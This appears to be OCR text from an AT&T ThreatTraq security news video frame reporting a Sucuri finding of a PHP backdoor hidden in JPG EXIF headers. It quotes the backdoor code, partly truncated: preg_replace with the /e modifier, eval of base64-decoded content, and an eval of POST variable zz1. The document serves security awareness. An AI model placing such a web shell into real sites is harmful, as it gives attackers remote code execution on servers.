 AT&T
threat ! traq
Welcome
Embedded Backdoors
in Images
5 Ways Hackers
Attack
EU Toughens
Cyber-Attack Penalties
Internet Weather
Report
Malware Hidden Inside JPG EXIF Headers
http://blog.sucuri.net/2013/07/malware-hidden-inside-jpg-exif-headers.html
$exif = exif_read_data('/homepages/clientsitepath/images/stories/food/bun.jpg');
preg_replace($exif['Make'],$exif['Model'],'');
preg_replace ("/.*/e", ,"@ eval ( base64_decode("aWYgKGl ...");
Once decoded, we can see that it just executes whatever content is provided by the POST variable zz1.
The full decoded backdoor is here:
if (isset( $_POST["zz1"])) { eval (stripslashes( $_POST["zz1"]..